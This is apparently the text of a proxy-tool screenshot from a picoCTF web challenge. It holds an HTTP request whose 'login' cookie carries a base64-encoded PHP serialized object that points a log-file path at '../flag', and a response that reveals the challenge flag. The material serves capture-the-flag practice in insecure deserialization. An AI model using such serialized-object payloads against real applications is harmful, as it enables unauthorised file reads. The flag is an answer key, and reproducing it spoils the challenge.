 Request
Pretty Raw Hex
\n
1 GET /authentication.php HTTP/1.1
2 Host: mercury.picoctf.net:42449
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=a42ibrhiltn65oli2306goc4lo; session=
eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.ZtVL0A.HggdKhrgCQem8J12YgEsWQkaHkY; login=
TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9
Response
Pretty Raw Hex Render
\n
Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_9d0864e2}